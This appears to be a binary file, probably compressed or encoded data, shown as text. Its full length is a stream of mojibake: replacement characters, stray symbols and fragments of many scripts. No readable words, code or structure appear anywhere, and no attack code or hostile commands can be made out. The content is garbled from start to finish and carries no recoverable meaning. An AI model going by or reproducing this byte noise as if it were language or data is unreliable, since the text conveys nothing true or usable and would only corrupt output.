��ܑ�n?1)~�����Y֟���8Ƕ�W�R��SG,ֹ5tV���)��X��"H���\��J��W�}��� v�ui���a�dVWﰿ���a����,lk��U���u��s-�pg���w�6X����WrqN�sP_c%���m��{�Ô8��>��Lѓ�;ǰ9>����=��*����*f���p��nky��ڣe��ӿK�既h�Q�f6G/H=WjH*S󦻘1 ��^��RT�Ü�}�+ˁyb�u�k�q(��Fd
@;�(�p��Y�
��Qi�;VFä��:)��,c�`��\U�U�Ht-ѳ��4x�C�X�sXCz�դ6��6�$�����!  ���nAh�E�}�m�b���s���n���^Z^�` 5Q|t�.,�=��� ՞��Fbi:q k��m!q������	'R�{��7&�}�Y����G%�݀�{���#T���r4��61_��oa!�X[ ����i@]����V���hk%�&$P�qlh��"��$���P^kk>����!�s��J��#��1�WڊG�@I��ҝ��\c��O��5��C�P��4 .���6_l1���Ɔ)v��գe��gm�o��qu�F�ce�]/9�y�)Y��b���o(�Z1��Ѐ1};�_�l\��\�Ŭؾ�����e������?��٨�
D�ڻk�l�^Y����Ֆ3/����8[���3�K�W�������.���_��{a֯tku�V��G�T U4��=��x����!���6��̬!�	�1�B�|��{�-쫌U��|��]�p�$a������(;�S�D8�M���W�t/�Qd��ˀw@�5��}wk��Y\ZJ�Y�1�,����%�*k�~2��>7��y�����S\[3��o��h�{\��U�齳����f*��[5����U2�K�5�K��)=+Fx˯\.��ݥ�\�%ϵ�@ �O�_E���f���.}ƹ�E	� ֻ~�tAwd�5G��M@@ +���B�qn�a`Y}G�()���ėG���gkt��{~�@�u!�0�ߺ�{v�с�8��O�*I�ߺ�r��� h��4� ������A�r/"4�.���:Pu�Ō���n&��s��������GKs>H>K���;���s��M�~�_
�c��ZOn��΍����6����w�;�G [q���y%b���=���H.����7��r-[<R۲4����'!7;ӯ3Y������������ѽ�	B��隷���iۿ�u��We�x��Groy=�c�/c�j���4^�h���:~^ٱ�{�Y�~m������9�2�q'�6������ٝ�ܘ�nIkb���[��ܔ�:�F�z�tQ�|vO�_ v�9�,�o���&Ϗ�����ǌ1��2G���l�:����'��u��;�Y_�[ϔ�<�	k�}:�6(V��ۈ����뗹y��n��q��T4!h�|PU��t]�K	c���X����{��@���tZ�^��� �8Au��!� ����lQ�	;�'zw��/Z�qpb�������B�� U᰷���g��i�x�k	!tr�,`Idq��@�V�����,�\���eO�q%HE=+(묅��{��`m�0�������V�bx�h�u��"9_�u����)��rH��!��Ev����e���{v�=�J�3�����=^�5�J�E��79ImL8��O1[۹����8�1���@:�	`rW����Yk�e���8/'t�;[-� ��F.��
�]��Dls���0Kx���@b!;��u��/q`{M��ݘK��7�(۞�F���ֆ�9n�M�.�GA�oUv�Sc��1��yx<����;k#_�;����G�Jc ��2) k[e�FBl��_Ƌ����b�h;��M����c�3��Mw�� �L����~�d��j�������9�CSMHR��d��� �� z�! �֜�:V/�Bo�Q�)��q|�2q�J���������V��q� Xqo�Q�g�kLz?�=�'e2�+߾31���d�һ�H	��똤���>㮟 �u(�.�Uq�䑥���_+DJ�Pؚ��5����G\ �r� �������� tÈ�-���n�s�.TZ	o���������X8��Z%Mf.d���9��Ҡ���%�G[s���9���u��pi 9�*�Ɩ��>p���%hW�(��RCwj�Z�Sڱ����[����5�1��#�¸�@�7�%�I=��T�D��8�x�')H+�Tڄ0򼼔$�TkF��q��V��{v�� �d��̡�Y4D�׃���AA�Y�{R7���l�պ�E��X�pئ�
������|�;�,>%�hs���ń^å�|��76�5���H<K�V���Փfk��'f�Î���>8�2�(HׯJ쬳�B�|S{R�eo��:�"�I��sݜ �.� ]+���v�m2)�3'�2V��k���}�n��V�J�W8� �;F{.๕��L���͇۹��HE�MC�!ޟ��O� �Y�۵�^��a=�@2���(�T�,_�?!��v���(�.2�;�+i�l�1��c�!�
h���\{jg_��1��˨n����6-�7ҍp����&Am����2�'�.�l���&��=��A��Pw�6;&f�#�X��I� ß4��П!Ww��69!�fC���!T�Rz�X3qnl]R8�$���9�}�U� s�#���0��}��F��W<�S���>ǲ#�)irز�������LZX Ѫ
i��G/��"[ܝ�y9�luc��joX���CK\G�
ht�����+��g��$�������!�4�V�����Ed︴�K���׍�[��;؁E
����yT,��8��k�.��]�wvW��qoBŮ�y��Nyhk�������[1|�X���������m�s3CD�CX� � w�uŹ�5�bnM�:�^�G,�}��cXG����|�[��v��ˎ����R;�_�=[�8��I&����a��4��(��~Mct@����RE����{���` � ��D�+�Ʌî�k��'-�u���Y"�ۼ>V=��HQĄ(zW�/خ�37�����Q43�26����� ]h4ޛ�bt��E�E &p?ĉ��_�^/�����/u�,� �Z�|��EC�J���e� �G���,P��i�t�����=\���轟i�Wd!��=�؍��=E@+�n�k�#~G%y)^�v0:8B�#�����AV��m��Yal,��WY74��It��s��%�]i�i(�kv j~�O����i�V�Ǌ�Ԫ�}j�'��Y����ҡN˽$.����t.q�4�X��K��E� wi����`�ppsXƾB^;4"y�WWl��Np�F��s�N���5h:.�Sf�c�����n7`��Ő�J9�9����K��nN�� ���l%������Ev�D7��VF�!``�Ԓ�#Ê ��__D������Ȳi4�In�U1��K�F�y�l|s�=���K��w�"��>/�B#�d��O)�ZӪ��[tfc�6Y\ѫ��QN�@%��6a�xh?���#T5ͫ�=��TE�je�7���+�hP��xU�̒�Z�ܹ!@} oLlQ�+A��B��Q�N{A�%�V�vNG�J���X9���F�O�e��a���4�䃌@a�h �uCB04N�T�Ҳ'%��N=�.`i��HTq��O���-fЧݐ{�� �Sf��%�F�Ez�ؒ	(:�1���$����RUH��,3f�@� �+���Ү�vvRY�`��L� Q�2P�t�Uw��{v��Œ�a�wL�{L���*����r�-�d�N��U�6�� �l�xu���������
5ԅ�7}w}��3�&\��M���k^;cW����=�������4�#�u"����wR⤝j<>4�)������4I&F��PmU.�	R�f�YZ�n�p��'7�J��������=����Q��X�������䤷m��)����P��Y�K%*@����ec�n�9�<b��Z���j Uұ�h`���'$v��K\A:��VC�[,u�]����s\m����[�>W�J���ǜ�]H5��c����|��ɒ�[{1v� H|2��^5 ��`�-���6��,�Kx���q�&Cp���.�� �O�A��U�İ�sk 2C-d�������i���=�}/a�t|���ǀF�h��aİ[��,�`����C@�@�������o�O�����rs�k���ѵ�|���G�i}�����\G��L�B
d3|���?S�~j71�  ��������2!����M�N�}�`:�Ъ�P�wmb..g��eݕ�r	���/�S�(�_$�\ߔ����i����2yD�NI��M���Rj]�{��ֻ3�gw��o�����ZG֮{�{z�������o-,�8���`."�B�Wm��ݱ��������>J�-y.M�-���+[Ŏ�5��]�Sno�ĳ��f{i�I�:��N!��BQ��i�_��&4i�Po���G�+��*����H�s���w�P ��%�j�w�c�Y�d�B��t�1
gxۜm��]��k^el#�9gsna�{w�.�F���$@�8'�]+.�?��]����&ڲ�,a-m�Z����������vvl>?1�����{o����."���Q�V0��Z�8+ZBA�=�ɮ�P�AN*��4־|ǐ�����݇���4cc�� Ҿw��)1��ن�;���a��c���\)��%cI
�(_4�9���x���[T�w��1�u��ܿ��Y����+j��L#ak�ss.(��z�C!�0er����/a����y��dj���)%6�)�����q����s+�֫��k��N%ߝ�������ѓ�#_,��>],���׹�1��Up�4�����8��l�55���ݲIu9".l�f�W;��aA�4�}���)��M���y�v&Z[[<��2&��Үq$n�i��>�Ľ��l��K�_����|�տ̐+� < t%�Z����LZ�5Ⅳ�v�~Mo�t��ZE^-'�kC��R�Iܓ֢���_�@-2ׁ�,u��h�R؉����$hED �}ᘶ��'�y�� @ N%Q��Ұ�V�)�|F[�qA���w1l��G������!��Ww96;-�� ��|R���g���x�P.r	��{��Y>O��������\]�_{�0�K��W�lt�9.@pG@�Z]�o�R=K��j�[���Nos�� <�3��Zu���mLh����O}��e[�Nۛ����dnQ�٭�҄������<�m�ʤ�~��"Q,�n����F2�6���%��Ƥ�e˚��!�^�5�| 8�d���S�٘ˉ*WD_ʈ|�rPt�J-�ՒD�	/n�
��Ni&�S���z�;��O�\�ܑ�G�KŤ���\������xx
-l<�� Y�_��N<�}�7�Z�k����}��_�f-�\���>�򵃓���{`��\X��m!��(Ȗ4�F�B��@#^��N�#�S��9y�nvىm��	1��y@�;��GAO�>Ʒe�������>��V��c�T0r!�� w%M>w9�2p���"�O�zf<�m�-��8�!� �Y�@��Lm���&>�d���.������0�<d8E�i,l{��3E�N毯./ �2�X {įhR�M 7��u�|�:_o%��<��ͮ5ĵ<�w�x7�[� ���؋�WvPJ&e��^I����֧""@J��dr3dnb�XἹ��Gs�É�>0֠�'M������k8�;S짺������ǲ������+���/��Ǻ'r��m����$m��)�Z���s��0�+��3���;��%
�*`�g��qh�k�h�᪞�����V���trK�Lǹ��?�]O�W�;ں�6I�c��ӡ>�yī��m*��� +>8�>�K���WF�g���/�QXA�-���WD˙ld|Ε���� rT�F�V��S21����I#������J�WMvo&��%�'�Z�Qk�P�-[^��y4����`;��$�K�(���l<��Ws\�����oo˒���@�B^J��f%s��";�\��e�kZ9���5e����3g�,�a��g'.7�"�����
���Ҭ�<�Y<fJ6�X�X��E,o
�4�E=�Wq[F'Kp��uW�RT�a��-�%f�7$	�N���kִ+F9���M1�~ڕ���Yǵ��c��d@�]����AMj����k"�|wݰ�4ֹ���{�%�~��N@C��OPEp����ig��d�d�;Qķxw�+��$9(J����"��;{|�q��[#[|Ƹ.�5�(�N�ԯ��U�ڽ�]����]e�+���'6�H��idn�Jn+��?��Y�Y}���V��<�,w F����\�WT]����O+y�y� V��b�9ë[�@=u���n$l6���T�,w8Io"T
�-�RHN� �����QG#ѥ�a*��+���>����"�w^�zHX|6J|e���'�k�h	^�&���lW㦵��"`��x�F��~(5�l�,���N6�Ehb3(g��	B<��;x�.-c{��n��-�3?��y���_�U̖�{ၾ�cW�����������9��Cڮw�5�j�v����D��0��@Dq%5����"��-�Ha>�q�W{��m(��.�t5�ܒCrYcobG=���5XIR�'��1%���q���D�2w@��@G��KU6�����*g���BIG'�z��`]�r��$��.X�[��ek�kdiaxk�k��q�����i���s4���Lc�NfY.'�FHe�,�U)���۔ك�Iry�j�xr><v^��2|����ϊ����3Y�Z��w��pes����A ��*���F�cr�fF�����X���k��ZV���$� ��;j��a|<��[���;ƛ�^R[�49�
�$�tm��1�Hx�撾�h29�����2<��� 6S U�q)� #5�#���uiN��	K���7� �����KG�Luq�i�b��c�#�4"��7�G����z\�4�p��B{$�r����pw�\�i��S\���[�k�K��x ���.֏Y%��w$լ�8�-����{k)�� �x�Y]߭��_���C�rh(Me�6�b�9)a F��k�Q�����N��I��~�'i}��v�]a����8�2��}�n�����4�T�41�!z�8���u&���ԑ� Q�ZC�}�%]gRָ�j��/W�9���4��c4���DmK���B�(]���rd��e�1i<�6x��y�I\�sg Q
�kی�X�b�G��4]r�R�\ǲ)�Z�k��椱���G��e�ݗ9�8��Q�#J���{L�9�gI��x��� �E\������H[��\���j��7=�ݻ�=��8��c��{����\4���{��[�{s��uQ���f�=���s6��]��[)�m���Z��>H���7;�b�|����m1Ac5�:�g�9��%��;��t�����{��u`�s�s��HGً�=��J�##\]��Z�*V�D�G[�ve�æ�;��"F��Q�u�����:h[,/tA�琨�_�VwoǾݰ�����dщ���&�P����/�g߆��_pȭ0��BA�j�չH-�-��ɀ/q!�a2��jP)'SN�۱�[`C�����ne%��������
�*,ޜ�Hr�mÚd.���o��I)�s�����%�������@�P��{ׂ �Q��{V���N��/~Տ}�n��X$%$p�`Bu��������D��}��l�ۛIb&�T��ĭX�-��%�}Ǉ���}��e#Z��pq�Ȥ;�J|X�r��\_���ͩv����5�mf��͋b;�.絹�ޖ�+�4&�$*i���!yn�dmrX�3r䍮���j4k��'�\^=�'n���br�����ų�v��L���n1;�H�|��
��;�=|���^�XK�����B=�Km������5d�8�@u��b�k;�Y��[�s4Ĳ��0F	.��(����f�R���mZ�r���{�>-�c$/Bu>�k�2���R�8��c��>N�Ҳ�4Y���Km3gG%�Ƅ7O�D_��/!6��7��ͦc�%��z��xu#�
G1��q��������7���~iu͹�lU�x?�1�5s.�� �oh�R��K�x��.�{�]ߙ�o��[����vu�vqݾ��K���}�,�Y�5H mܝ�e�Rb-���N.�����&�o�q	c�5ĎWI�5�a�U�p�6K�̓c��|�3:F��.M. 9�m�vŮw�Ę;��nq��K,�������� H985����Cۖ��v�J�����dd/��įh�3����j����{Ůf��@�W��K��s�h.���dm��l&˷�^����'��I��0x��W�6v���[��Zk�faڱ�\ '����Ie�>���"�#����C=�\OP���]����{�'k���wlw}��ٲ�	������G r�=P��:��wH�2d��X��Q�,�@�]��w�E)���� PO2	]vRk�8�'�L����I�mch��%#�X�q�=�\�;����lDov'+{	�f�2}��L�����'����(]���gş!�/�6�/��lܝ�;�f���͎Y=���>G���_G ; �#��{{+v������4�����Ʋ0���� ��p-���`a ��55	F��`�T�AѸ�lNM�ʑM���5ސȜT�� ֭�l�1��W8ז�Ǜ�jZ9�4d��I��(�Zse��R��6ҋ�qG�zƸ0����(A� ��[r� Z:@AN�N�Nd��x*�,sA��9��5!o�إ5C��T��.���_�k�����S��O���}��]*��2�c����3�{n�4�#�����\5��y�N#p[�H��ϵlf<a�8{����� �3+�w3���+���_+^?9��{<�㉷��p���܏KI �0PV�h�u�˿�/�|�!�,����m�^��ǽ� �m]��7Lm����9:+p}��!�hOO�c��˔���nt���CL���4m��O���lL�hi�	Q��� R��L�k������9ŭs�Ĺ�<�k�*j�+�1���M��˖�W��$q��!-;&�gsqg�1H�_cx�P����]ĝЏ�]d ����K�#�b�x�*H`��D�l_}���� ucm��wF���,�hrBKWʾ-�K�ݍ�x�E�:��\M�{y��c���!�B�!���qȓ�F��v�?��ۉ,����;_�N�K���k���QWV9,A��ܴ�uk3Yq�z9���_/�}�}��]�Y���<N������!f5��G�&��y㠹��-p��DW�> ��XS�W���Z�y�Q^C�b| <�qk9[�+��M���b�s���#uo$�P��!�����|W9leu&��1�ŧRH�Ƨ㒏%,�3����m�]\�ʄVqCf3XY(��ͣ�N�cz���U���s��d6M����7����G)ع:�w��Y�ڰ{R���B<	_*2�@��Z����&*^
�H:r'O���M����sݽ����x�����BnJ�J�w�eeY���l�Q�h^G�)�r9�4���)CU?�(��WM�Δ�\: 4X\tBtJ�#�>�J�����E�#N�h��-�.a�ݓÌd��?�� ����f�J�~��[�N��An�[N{e�����Ǖw XCc
@*t��:k��	�V�{�w�6G�P��<��RA����ˈ�ﰻ������k,��3F����I�)\�q*i�y@���n�],�K���������_kg#���A#�h~���Z��>]�ͳ����vy6��b��sq!� 6ֱ��^o���-nc�{wQ�v��:��gp�/}����pNu����}�%�ω������mi  �*��`�ݽ�{,n$�[�����r�q.oݐh+�Y�Kcs}����g������f�l���KVH��4'}���Wι��Y�h�J'^[7�-�Ϲ.x+K�!�a��s4n�f�8��eGK�N���Y�o��#c��)32C�=MNBE*J 5��H�G�������K�6�3J�[ˎ�UҌG@�%~�{�����x� �r�DdM�uF��[wp�`���g�2��Eo��w�r}�+�+��PP�.�6x�%����e� ��Fм��#P�@��W^׺�E��&yCK��z���u���/���΁O��x��Cw �Z�J\y��ND���B��g��;�m�?�m&�c~�0�r��d1��K���4 n��=�w���w����g���etm�Ep.`l?d��耩��>�t-���]�&��C�7:��Ao���需�PjR�����ln�m鰋��=!���s��H�q�_Ȼ�M�j�ܽ�ﺓԍc�uҀ|�s�>�Mh5�{Ku�Q.��s�n��<M;�;�9���j���� <Z���6V���p��Q�^AMA��$p$H
:ygC5k\6p��O!�G�	�J��&�5��.��}�]�����H�y������$F�9��oN�ꂱ���r㻲�7:~!���n�,e�0r5K��=�؟�{3C��������q_w�/~��h lJ�`�rFؤ�t�ˇ��J�t�+=m,I��dn��Wol��6��Hڮa���=zв���xr�����^����C���g=Lq�O"ү�j���c4���ُ<}a_�$����V�]�ܞw8�	.<�<<i�\dno�{���2R�C�7:wh�qOJ��-��.[����H'�j����*/�,�3��!sf��OT��ǈ�-|w�þ�W;����k#n����k����!%��
Y���_��>�I��Z.�k��1��}�Iai{�ѻN����	��3o�m^C��/MЧ��kD��||h+�tֈD-�8y��da@�4j?��݁���t���=aos$! H҅
i�O��|c7f�]z��/){i4:���8�)��:Tw�7��cq	�W7�Wp4�%1�h�����ݣ�M�6;�����"��s�8�[]���4����fN�#��1e��p-�z�2���Hs����]o&S��qC�q]���ԮǭI/�#ߑ]��������*��q�J�Eɿ�@����d���syHr�%�{[�5ş�Dd�>����5��F��|���|a�8�-�32��n��ج�c/�����[����#��C!��������ǰ�G
e�i6����۳����s���<5�a�W��^���1�k��� R��Ec�?��yP�����4�B�$���bi�i��cB�WD kWv���Vu�s/���_ �;{�t{f��{e�c��<t���b&㮯=��oK�ŋy�q{��oD�Sm���ds^���7��+�G4S5�f��Ĭ�������w��)TiZ���\-��۷,�x�M�`��ט)8�<��6��v8�� Ű4�$� ���@2�I�Iv��½�� �!is�'�Wl�����h�$xku�2����,l��K��s�B��u*��~W/q�B뵰��lkKa>Փ  5�q�������,'�y,�f�� �KM�k%[}�܏��=���Ȩ�8J_c�>;�\f1�����#���a��*@�t�w�k�\�rv.1���r'�whq�y��'�"x�w�I�+����o���?3���������sq�h�r�����`��x����h�rj�Rj��/�{m��$��o��R�!����!Z�<u�-,%��1�p����%����q.E����V][ؗKLM|@��ϸ C�M*[���y�e��ѫ��DA�Q���0��dd��%I�e��?��?u,�'ܞ�g�G��:#Zw$�e��A.|�@I�N�N����A�	ӊ (8�fl_̔0��n>�m=�z�(�L{�-����+�H��`:���r:VS)�Y7���v���-��a�=ŭ���� -$���8ï�g��v��L�������z���_c;��opZ`�V�f�1��.Ye��d`5�Pp��p��4�ӢS�̐���M¹�q��G��=4�b�#cw��4�}��䁎���� ��3W}'�4�0�1۽J��(=[�rU
���@���<(��OQt�=,m0�\�*�U��K=��]G��$�����H�`��w$�ަ�䇑H�������.�}�(68̏C��h�4� }w��w]��������$/�ii��p�n�d��kT�)|��W��e������@!7v��1-�X�h���\�"�Ec���bse9t.|�[���k}��/w GMk����s��w�I���f��C9����=��=�@�NqqR�We|���G���q����s�m����G0/-&:�p��;���v��sY,f)������y�c6���ͶjV;�D�Å��l�l��l^�һ�=Âaq<[�h
V!u�Q3�㍏(֟հ�|j�X��\@����K�0^NR����iD�؜K��-��Ԯs8��z�5k���Yɒ��7V�����5DSr`�5�):�j���Һ�2�]���7s�+�:
�B�����"l�ρ����+���X���/�=�f1�O��df�ky�L�hD���W��ہ�ř���ٹ���k��c���{r��v�M!��kJGMV�� oζQ�h�/DOʔN� :P<t� G_��ڈ������Ҕ��F��5	Ҵf�n���%/�� ����W/Μ�
:�Ό����4�H�ܷЏ͸�u� ���w3 �f�I6�/b#�1����k����7���X�e�|ͽ��X���n�d��lm�x�]�� � LsW�Y�����`���l.`�⮽�(Ș	��'4qB��Ļ8f�{��^��}�s`���'a��#ipo|Ǉ8��]�ld����@�̓�ˌ�I��h�D��V��|�8Y�v�.���ey�'�Zw��x��k���&�Po��'P�=6)HAQ��+��c��2�w�_����p�lc为�_��1���� _v7��q����fF�.2۹��[���&'��PPW�}���孆g��kg��o��X����ru�������2�a�y�������au��_���%�����ɾ��.P+���G!�0Y�|8��쳶Bn����+{k�Sĺ!���S���&-��|v�_��놇�Qua,l@��-sN��E_6�ԇ��%����]8<��89��������ᑆ́�:'��=��CJ�5Bz�<cl$9[�]m6^���9;��j4�is� �S���v�.�`٥s��8 �Z*���Qa۝��m�l��,�c~�وf�G0q�*
ǲ����(���u��"��q���j�.*N�����_ow$�cy��z"п���Jm嵠�6����kĴ��u3!�[{�N'�4�p
t
��,�"�\eF'�{� ��v���/SX�w�N?,������	�])���x�����>�z�lD���Kڶ76]ǒ�嬝�V0��]e/��u*�[� [��g��Ə���=�=ۂ|�e`��7��ì�n�A���̩%�I%�;��:HT�m�2#%���ƕ��vn��C�fc������ #�XI!)�p� +��CW�X����������Ԙ��̼�`q�q|��ML� �U�7� qJ�4�W)R����GB���Wȭ>�V2x���kKHB�c��wpe���|�7�o2F6�a�!8��pY{�#�Z|-�Ǐ{ە��F�({d�4������i=��#������'�L��x�= ����o���7i�Z|�o��������$>1��	��+��E�^I{ۿ;�[|�����Ck�e���~�.,:h�^��h����Ҿ�#3�d�� �ڣd�>m� ��*�oV��kXvżL!�Z��w�H���.y9�� .�Z��f�^]d�"8����*����ڝ3����x���� �V��kՀkm�l.�F�A#��TX�n>���V��1�H���N��v?�w���8<�6ם�,sK3%e�66ش9�!��$��w:
���V�Y]w�C9�4��Ѳ9�/�~�2�m���V�9�(�J�jN��4���R�<��V���������҈h_��-=[):�4F���D�zV�uֶ=A"��c�NPM	��m�N�R?�+����_�q�a/m�M�]8z�6.� ��p�	��>$7¿����)}6.��փ�N��9��B�k5��[�[�ƨ��W�9Q+/�$��rSL룐��1���:[3�W��� ��+�-��qe������>V�p�j��ur&�+�;��쳴��Z� ���������O��(�a$E%��<��r�Ig2�n��W�
ʿ�z���`�G� H�� u��5���ۙ�u全��s1ߘ��ܗ���_�le�3ep]���O���!���g���+~$8��y�nOJ���.�g`v�wfv� j��ghn����1d@+�pW8�k���%;"�vv#'�Wϝ�"�X�x�'`Dh�{�f�nn��2���qg��	�F�d i����v������L�8��6{`��|������Y�.�ػ~ܷt�}Ԁ�]����ԯ����%�ϝ�F�G�R��������a����+�=�����a����gmٲ�*�[��`S�?_u}>��{�kf�������y���P@PuT�K�l����ri�o��[3����rA�R[���ư���k-���ãcj�� ����$�K[8L��l ���b浐�Q�b��{� �%^v4X�3x�v�1�˲�̖�#��7�}�R�Wl��{v�Repp�qv���
�4�l:�%Gc�l����,h 4�p T�������D3N: 5���I�z�yQ:�ZcN�zH�PPx�
HPUK+�VGz:*
�;b>�skP�M�Z|���S��@_e�8�����)]Ui����]ЃQLf������S_�d^�j�J���g��a�0Zk����8�v�|\s  k�~5+� �A% O��{���'a�#z�|�.[�n/����Y[��nl��C�IaQ�%���33�i��l{������ۦd͊G+�K�iU�*N���Lgqv�|�v�����K�6���Apk��7�RzS�;U���݄9������6sÑo�u���8�Xy"�����<�Z��7ڗ��ܮ/�����ʵ�B i2=�D G!��=�;���RS=��wp�!o��G5��>H�_��@^��ϺkK����4d����>*k�����;=~���cU�1tM.����h\�ᛒ�n����p�Z$r��#f�O-u)��leTM#�5���}��d3)c2�s%'�!P�k�~"����^�� �3��w���`��K� ���W��0�to#�5��.��ǈ��ٴ���[ #����El5y7J
5)���)�E�JVղ֟B���!�ƽ;lZ<+D��}iZ��htE�!W@)JxziM�m�ӽ�!v�ֽw��A(v@�_�o^�Y�"����ɮ�V��	D!����ܦS?�]���޽�K+��K�F�25��1�xl���<�l��]�Il}�y��̞��� 5�Z�5e��i{l�����r����-��҉�/��+)��ǘ���}e3��mw�0�M7dgM����.�d��R7UPZ���}���G48��)�ߵ��B��'��܂�Ma�!��� ��Whdܽ���[}��,�x'�}����}L �y{���޿/����S�����.`����N!�`t���� ���+����@n�������Eumk(!B��PN�Kؑ�ʹ6���帘�q3�!�!�`��r`�q**�^�_�;���W� ����h6ڮa�ɂ��tg����\�mUk�;��ݙ�s���-26�דswqڽ̂v��o/������1��-��O�=ń�5b���g��c�u�`�BP�"���Yם�yq6S�.׵s>!ӹ��GF�����no]����g����<0��.�9dk\J���N�A��e�����0�Oc�1A�T'�j�
�XǺ�ۇ#)������:(�x� ��tS���w� �]nfܽ�� ��[y������"��ln�@ـ-kZ�����WƱ�\�<^D"��"o�Eқsm;Z���JlW�Ct8jL/- ykNg#$S/דA�5�ޘ�8��8��l���ZGE�G0)|���4�Dܖ��"�?m4�	 (�4]#�8.��O�<0	8����O,BNjS�Z�)�* �pp*4֜� #��ࠕx)�W���{��Z>�/�ti����F�qN��C_(|[4l�~��Ϗ������Nmճ¢$�����������nV�㲝i�odW���9M�Q6&4�=B�����O��� #=��d~W�L�:s=ծt�r3�X��c�⣂!t�����k���|����d���d�-r8��_�ox堊��6s��!�'J�$h�t���j�,k�s�q"(�{=�?k#�؟��+	����X&��n�{8�f��>g����1��Z\��'��ݾ.��l\�{3�l��L|.F5� ry���M�|�gm�9�/v�`օ�[�^�u�<A@�1��t�}�5���4��R�J�4�S_�żQۘ��7\\>oX�DyqTv�k�	l��Y����s<�n�22u���q5��v�
�T�
BU�tڎ���h(�o�Z~K�.˳N�I뮕����O����N�H+�]�����J+��@�5ۯ��[�+�~����)�\B~u)��m�1��/���Ƅ������J:);���U?��{.���-�92����ӷJ��vFg��ˊ�qp��]�S��L~;���Vm�6�g �J� 2��R�L�F�4b�����½.�P<)�xV��J�V�uj%|������?ne,�d������^:��TU�_*�^�����ƐQ@��8�/;��_�����h-ʉHG=�� kB��"�0�G�SF����?�`G!l�qs�qy܁�W{p��7M���qv"L�_9��{��c����4�f\<�Px�+5����x�u���o?y�o��9P�q�F��/�̽�bX�$��K�\�q��$��k��]Ǆ����+v��8�1δ����߻y#�V������#ipbɺ �X'�t�*�s�s@p ��QQb0yqiuxq+�!a�����'P ��Q�ː�/����s����é�5y89ߡ��@��X%��%��m�w^�a���=SJ��C�qJ��"���V���Z��>����RA�;�y����B�J���f�P?�������.a�8Q�3�WzZ6
~�甲uɪ���"z�� ��}�5T�uM<֐M
������Sn�b��� p5��N��=�d+|�6����3��i��j!�Aڸ�'0T�@4󧆓︔����SC������T'ƭ���s���cv�ړ\�C�r� ��r*�����{ݎ����P����i+�+��p{���Z�����v�뻛��j6��9̓��829@I@��{N���~E�n�o�cL���Kx!�%Nw�B�C�j٘������1��F�K���Js�f?��X������{`�������	E[�KH�`c�x�k{(X\W�Y�
s�>U��`�-����Y��^(�ɝ{mc�q�[	��Q.pS� �>7��;����[��7\�$L�����
 p`Ԫ����orہÜ�h-s���"��ҝp��h:'ǒ}�c!�-!Ͷi.OZ���>��+������YwN'/��c>ᳯ�-�4��v����k�X�6'��-{�<Z�k�v]D����>�i	�N��Nƴ��5��Pt�]:�]�C�z�+P����_�l~���	�k�7<�xQ]���!��Bwӯ�>h.	��p�Vȇ�OM<*X.����� O�t��2�D�|��$��R�W�m+�����QE);h�Z:1��׀�}kV���Rm�妵�����������P��ɸ'Tn�e�W+�����6���^qߏS�ډ�c��j�wW�sc�6�boNeT�K�;k!6n��o���k̀�I.}�{\}�	k ���j��ZE|m�w��k'���2��t�l�~8�:�8��hc��I�uضqEc������=ɧ!?�6�mj�,���̌o��k�@X�w�]��Cr;ja_�./�{������'r���SVx�0d�#XZZ,h?Lk����G-:�����ߴ3���066�&<8G� IasApn�X8��豯�9�7Z~�bư:^H����Z�绱Y���e�'(懳ٽ�����Zu�>�F��丐?�hr��#^;��	����%����4J�X��qM�t���	ۊ��ho�� �v��,]�۫�s�W4�u�,s���=��)���{�H�O�0���N��@�oO�R�`*V�xr���)�_C�w�Q���1�龩�M���0S�r���%� �:T�O�PL�BG����Ƅ�!B��|�m�a(Oԝh����5C���&����O�؈.ԍ��\��$���&kJ* J�|x&{{s=��,�hB�n�w���X����G5��k���i��/��K��Dj ��n��ĉ,��ɘBKdQ�Z�G,����;�a��@�$m.Q�$�w�ͻ[�^�vR9�K�m����%T삻��ڏ�|ߊ����{B#�m:�� ��l�y�p������c1���.{��x��{����P� ����\� Ю�0�Ҟ�+;F�8\M�ǘXƑ��sܠ������;���7p|kmo�zc�<��C�1ֶ츈���[�)@:��7TZQt֎��� ��?�:�R�-�cCQ���Dn:�n���:�e�u.�CS��PQR��iUN�Zү��[�4����zQ?� �=6��4|��ԟ��g���5>��jHƪ��s�D� ��SR��F�m����Ҝ��N�N(���CʈuZW����Ф�ȯ���+A�Z�K4"���I�v�ccqsO�hj�VK��{���_�{0�\מ1�OZ~��u5��9v��rWKg�������C�q6��F�V�k�2̻"k�VbG�[�'�cx���Z�ٻ_���lU�dv����O��Œ�C�4+�{�	�^g�7VY{x똁s#`kX� ~{��|A��9�V�����.�c��v�ۻ7�f�9�3x<-{tPe���U����'��Z�h� n���y�ZƷROJ��v�JL�2˄7����:+Aؚ��Z}��e�3�i���w��+Ar��>�]�ڗW͆\.N�%.�\B܍����$t~���J�#\�!�\A)�@h���Ӝ�=ے���u�^�^��B�4����;�F��
9<���4�VF�w��F�����Ӫ�7�Kp�A'�`Do�֛{ٴ�=�i�f0��T����Z��[��xd�;�ĀqsY��� Q�u ׽$��IB���U�n�A����qiX�r#]�+�exy ���7M��J�+�7�$>�W&�)E���ܕ1��Ȝ@*oi��������
F�E .'�"��sy���Y����� ���&��BmA<����'�|om��+{,�a�,�o�an��#'Z':����aC�:6�M����.{=�������m��񼼏IsXP�Cʖ�K�UC�)���tk���\S������А�!gt_?�8;bB����j���q�_���Y��q�ӌ�c� �Z��'�xi�)����nId���JGBcB���#�6(�@�P):T����ͷ.6��v}�ik�-��н]��_"vE�s� ������}���X17��K������H�aG A;P!�����.�RF��� �W4�ґPnI�蔮?��4Tr�;QMW]��'��W�^��_ZO�Mv�Ml�b��rkΗ��z���(xn��W�W����O�N��:����iM "!*Η��:��P]U8��)����Rn����<��Q��/Ɠn���h5&�I�n���k6��i49��d�m�Z�	c^��q^��팀f_/�֎���輿��!�F��}-Mv����y m�{�?l����k��$8)����m������1��w�V÷,0�-����m�QG�y���]�v�cb���V;�lZ�=�m�VLBT�Z�츽���wu�-k�ZX�7-'�Ʈ�!!���t守��gdL����"鸞Dzo�g�Z D���q���^O�l�8�#q�$g�PT!�)���#-�.0 �	h9#I+㶵��貌���8��^$26H����O��o#�� ��_cl�q�n�&kio���4��8����75�p�G��i�����To�_�Dd�όh]�)���V<���<��r$�5�#P�R��&�t߮�Q�\��8��� +�4�㓈:�H�]�9��=��К(��>>1������"T��B���� �Z��� `-;��$�ꂜ��#j���;ʚ�7�$��m��@�u֛%�K�!R�4iҸ�`��	����ˀ��7�h��ֹ:�� $8i�B+x�'��H҃��)_Md�BV�q��p%��wt�r�C��/ߟ�wi��V7���KܑZ�.���[x����s��B